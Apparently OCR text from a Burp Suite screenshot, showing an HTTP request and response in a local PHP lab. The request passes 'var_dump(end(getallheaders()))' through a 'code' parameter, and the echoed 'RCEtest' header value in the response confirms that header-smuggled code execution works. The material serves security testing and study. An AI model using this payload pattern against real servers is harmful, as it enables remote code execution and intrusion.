 美化 Raw Hex \n
1 GET /test/scripts.php?code=
var_dump(end(getallheaders())); HTTP/1.1
2 hybcx: RCEtest
3 Host: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 12:38:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 20
8
9 string(7) "RCEtest"
10